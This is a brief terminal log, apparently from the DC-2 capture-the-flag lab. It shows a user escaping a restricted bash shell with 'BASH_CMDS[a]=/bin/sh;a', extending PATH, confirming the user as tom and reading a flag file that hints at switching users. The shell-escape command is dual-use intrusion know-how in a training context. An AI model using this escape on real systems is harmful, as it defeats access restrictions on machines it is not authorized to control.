 tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin
$ whoami
tom
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for
 all the stress he causes.
$